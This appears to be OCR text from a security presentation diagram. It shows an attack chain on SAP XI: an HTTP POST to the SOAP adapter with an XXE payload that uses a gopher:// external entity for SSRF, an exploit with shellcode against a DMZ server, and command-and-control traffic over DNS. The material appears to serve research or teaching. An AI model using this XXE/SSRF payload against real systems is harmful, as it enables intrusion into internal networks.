 Server A on the
Internet
(SAP XI)
POST
/XISOAPAdapter/servlet/com.sap.aii.af.mp.soap.
web.DilbertMSG?format=post HTTP/1.1
Host: sapserver.com:80
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY date SYSTEM “gopher://[packetB]"
>]>
<foo>&date;</foo>
Packet B
http://company.com
Server B in DMZ
exploit
Packet C – Command and
Control response to attacker by
DNS protocol, which is allowed
for outband connections
Shellcode
service with
DNS
payload
172.16.0.1